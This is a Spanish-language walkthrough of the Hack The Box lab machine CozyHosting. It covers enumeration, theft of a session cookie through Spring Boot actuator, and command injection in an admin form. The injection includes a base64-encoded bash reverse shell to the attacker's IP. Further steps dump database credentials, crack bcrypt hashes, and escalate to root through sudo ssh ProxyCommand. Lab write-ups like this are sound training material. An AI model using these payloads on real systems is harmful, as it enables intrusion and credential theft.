HTB - CozyHosting
 |
|
Enumeración
Puertos
Se realiza un escaneo de puertos y servicios a la IP de la máquina usando nmap con el comando:
sudo nmap -sCV -vvv -A -T5 -p- 10.10.11.230
Se encuentran abiertos los puertos 22 y 80. Se realiza un escaneo enfocado a estos puertos de nuevo con nmap:
sudo nmap -sCV -A -p22,80 10.10.11.230
**22/tcp open ssh** syn-ack ttl 63 **OpenSSH 8.9p1 Ubuntu 3ubuntu0.3** (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEpNwlByWMKMm7ZgDWRW+WZ9uHc/0Ehct692T5VBBGaWhA71L+yFgM/SqhtUoy0bO8otHbpy3bPBFtmjqQPsbC8=
| 256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
|ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHVzF8iMVIHgp9xMX9qxvbaoXVg1xkGLo61jXuUAYq5q
**80/tcp open http** syn-ack ttl 63 **nginx 1.18.0** (**Ubuntu**)
|http-title: Cozy Hosting - Home
|http-server-header: nginx/1.18.0 (Ubuntu)
|http-favicon: Unknown favicon MD5: 72A61F8058A9468D57C3017158769B1F
|http-methods:
|**Supported Methods: GET HEAD OPTIONS**
Encontramos información como la versión del ssh, el puerto 80 usa nginx
Puerto 80
Se realiza un escaneo al puerto 80 usando “whatweb”.
whatweb 10.10.11.230
La parte que interesa es: RedirectLocation[http://cozyhosting.htb], la que nos redirigue a dominio, por lo tanto hay que agregar la página al archivo “/etc/hosts” usando el comando:
sudo echo "10.10.11.230 cozyhosting.htb" | sudo tee -a /etc/hosts
Al realizar fuzzing no se encontró información relevante.
Al visualizar el error 404 en una página errónea, la página muestra información útil.

This application has no explicit mapping for /error, so you are seeing this as a fallback.
El texto de error, sirve para buscar información acerca del mismo en la web.
Se encuentra que el error está asociado a una tecnología llamada spring boot.
Conociendo la tecnología, se realiza un fuzzing más específico a la página usando wfuzz.
wfuzz -c --hc=403,404 -t 4 -w /usr/share/seclists/Discovery/Web-Content/spring-boot.txt -u http://cozyhosting.htb/FUZZ
Se encuentran varios subdirectorios:
“actuator/env”, “actuator”, “actuator/env/lang”, “actuator/health”, “actuator/env/path”, “actuator/sessions”, “actuator/mappings”, “actuator/beans”
Ganando acceso
Reemplazo de cookie
Se accede a “actuator/sessions”, en el que se encuentra información relevante de un usuario y su cookie de sessión:

Al entrar a la página cozyhosting.htb/login
Se presenta una página de inicio de sesión, al rellenar los campos de uduario y contraseña con cualquier texto y reemplazar la cookie de la página por la encontrada anteriormente de “kanderson”, se recarga la página.

Esto permite el acceso a la página de administrador: cozihosting.htb/admin
En la cual, se encuentran dos campos, “Hostname” y “Username”

Capturando la solicitud
Al rellenar la información con cualquier texto (partyhack en este caso), se procede a capturar el la request con burpsuite y posteriormente enviarla al repeater.
Luego de enviar la solicitud analizamos la respuesta del servidor y al parecer está ejecutando algo relacionado con ssh.

Intenta ejecutar el comando “ssh” usando como los datos proporcionados: partyhack en ambos casos.
Probando PING
Teniendo esa información podemos intentar ejecutar comandos en el sistema, usando, en este caso un “ping” a nuestra máquina con reemplazando la línea 15 de la solicitud:
host=10.10.14.13&username=;ping${IFS}-c${IFS}4${IFS}10.10.14.13;
No sin antes haber ejejctado “tcpdump” para poner en escucha con el protocolo ICMP:
sudo tcpdump ip proto \\icmp -i tun0
Ya en escucha, a ejecutar el ping se debería recibirlo como a continuación:

Ejecutando la reverse shell
Se pone en escucha a la máquina local usando netcat en el puerrto 4747 con lo siguiente:
rlwrap nc -lnvp 4747
Se reemplaza la línea con lo siguiente:
host=10.10.14.13&username=;echo${IFS%??}"YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjEzLzQ3NDcgMD4mMSAg"${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;
Y se envía la solicitud, no sin antes aplicar un url-encode para asegurarse que no haya problemas al anviar los datos.
Si todo se realizó correctamente obtendremos la revershell como el usuario “app”

Los usuarios que son de interés son josh y root, por lo que lo tendremos en cuenta para después.

Al listar los documentos podemos ver un archivo “cloudhosting-0.0.1.jar.jar” que podría contener información relevante.
Para traer ese archivo a nuestra máquina local. Desde la máquina en la que acabamos de ganar acceso montamos un servidor http con python:
python3 -m http.server 4848
En nuestra máquina lo traemos con un wget.
wget 10.10.11.230:4848/cloudhosting-0.0.1.jar
Una vez el archivo esté en el directorio local, descomprimirlo con:
unzip cloudhosting-0.0.1.jar
Acceder a la carpeta /BOOT-INF/classes y leer el archivo “application.properties”
cat application.properties
Encontramos las siguientes credenciales, nombre de la base de datos y que es una base de datos “postgresql”.
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
Ingresamos a la base de datos con los siguientes datos e ingresamos la contraseña cuando se requiera.
psql -h 127.0.0.1 -U postgres -d cozyhosting
Listamos las tablas

Mostramos el contenido de las columnas de la tabla user

Teniendo los hashes de las contraseñas, podemos usar fuerza bruta para descifrar el de el usuario admin que nos interesa más. Para esto se puede usar johntheripper
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash
El tipo de hash es bcrypt.

Ingresamos mediante ssh usando la contraseña y el usuario josh
ssh [email protected] -p22
Y obtenemos la flag de user:

Escalada de privilegios
Probamos si ejecutar algún comando como root:
sudo -l
Y vemos que se podemos ejecutar ssh como root.
Por lo tanto escalamos privilegios usando ssh de la siguiente manera:
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

 |